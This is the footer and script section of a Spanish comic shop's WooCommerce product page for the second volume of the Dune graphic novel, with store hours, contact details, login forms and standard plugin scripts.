							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1417577988" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=910576776" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Comics","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u00f3mic Americano","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/comic_americano\/"}},{"@type":"ListItem","position":4,"item":{"name":"USA Norma","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/comic_americano\/unsanorma\/"}},{"@type":"ListItem","position":5,"item":{"name":"DUNE LA NOVELA GR\u00c1FICA #02","@id":"https:\/\/arte9.com\/producto\/dune-la-novela-grafica-02\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/dune-la-novela-grafica-02\/#product","name":"DUNE LA NOVELA GR\u00c1FICA #02","url":"https:\/\/arte9.com\/producto\/dune-la-novela-grafica-02\/","description":"ACOMPA\u00d1A A PAUL ATREIDES EN SU TRAVES\u00cdA DEL DESIERTO DE DUNE EN LA SEGUNDA PARTE DE LA ADAPTACI\u00d3N DE ESTE CL\u00c1SICO DE LA CIENCIA FICCI\u00d3N.\r\n\r\nEn Dune: La novela gr\u00e1fica, libro 2: Muad Dib, el segundo de los tres vol\u00famenes que adaptan Dune, la novela de FRANK HERBERT escrita en 1965, el joven Paul Atreides y su madre, la dama Jessica, se encuentra varados en el desierto profundo de Arrakis. Traicionados por su m\u00e9dico, el desleal doctor Yueh y destrozados por sus grandes enemigos los Harkonnen, Paul y Jessica tendr\u00e1n que encontrar a los misteriosos Fremen si no quieren morir.\r\n\r\nMientras contin\u00faan desentra\u00f1ando los se- cretos mejor guardados del planeta, se enfrentar\u00e1n a elecciones que cambiar\u00e1n su destino, y sus vidas, para siempre. Esta fiel adaptaci\u00f3n llevada a cabo por Brian Herbert, hijo de Frank Herbert, y el autor superventas del New York Times Ke- vin J. Anderson contin\u00faa explorando el viaje de Paul a medi- da que deja de ser un ni\u00f1o para convertirse en un misterioso mes\u00edas.\r\n\r\nEl equipo art\u00edstico formado por Ra\u00fal All\u00e9n y Patri- cia Mart\u00edn regresa para demostrar su dominio exquisito de la narraci\u00f3n en c\u00f3mic y continuar con su ic\u00f3nica versi\u00f3n del universo de Dune.\r\nPATRICIA MART\u00cdN Y RA\u00daL ALLEN\r\n\r\n\r\n\r\nLa historia por parte de estos dos artistas es bastante similar. Ambos nacidos en Valladolid y que tuvieron unos inicios de trayectorias similares: ilustradores en libros.\r\n\r\nEs cierto que el caso de Ra\u00fal fue yendo a algunas revistas de renombre como\u00a0Rolling Stones, pero Patricia no se qued\u00f3 atr\u00e1s.\r\n\r\nSer\u00eda en 2006 cuando\u00a0Ra\u00fal empezar\u00eda a trabajar en Marvel\u00a0en diversos proyectos como El inmortal pu\u00f1o de hierro y Ojo de halc\u00f3n.\r\n\r\nM\u00e1s tarde en\u00a02012 entrar\u00eda en Valiant\u00a0como portadista y no ser\u00eda hasta\u00a02014\u00a0donde realizar\u00eda interiores junto con, la que ser\u00e1 desde entonces fiel compa\u00f1era,\u00a0Patricia Mart\u00edn.\r\n\r\nSu trayectoria desde ese momento ha sido muy buena.\r\n\r\nNominados a\u00a0varios Premios Harvey por sus excelentes trabajos, esta pareja de artistas no para.\r\n\r\nHa llegado a Espa\u00f1a uno de sus \u00faltimos trabajos. De la editorial Valiant y por parte de Medusa Comics nos llega\u00a0Livewire, una serie sobre la superhero\u00edna del universo de la editorial.\r\n\r\n\r\nY c\u00f3mo no, su proyecto m\u00e1s importante, y espectacular, hasta ahora, la novela gr\u00e1fica, dividida en tres libros, del cl\u00e1sico de la CF, Dune de Frank Herbert.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2022\/08\/Dunenovela.jpg","sku":31451,"offers":[{"@type":"Offer","price":"24.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"24.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/dune-la-novela-grafica-02\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
